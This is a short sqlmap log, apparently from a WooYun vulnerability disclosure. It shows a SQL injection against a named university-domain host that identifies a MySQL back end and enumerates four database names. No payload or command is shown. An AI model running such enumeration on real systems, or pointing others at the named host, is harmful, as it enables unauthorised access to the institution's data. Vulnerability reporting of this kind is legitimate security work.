 [02:09:32] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[02:09:32] [INFO] fetching database names
[02:09:32] [INFO] the SQL query used returns 4 entries
[02:09:32] [INFO] resumed: information_schema
[02:09:32] [INFO] resumed: mysql
[02:09:32] [INFO] resumed: mysql3235
[02:09:32] [INFO] resumed: temp
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
[02:09:33] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[02:09:33] [INFO] fetched data logged to text files under 'E:\tools\????\SqlMap?
Python?????\Bin\output\oa.nsmc.edu.cn'
[*] shutting down at 02:09:33
www.wooyun.org
[root@Hacker~]# Sqlmap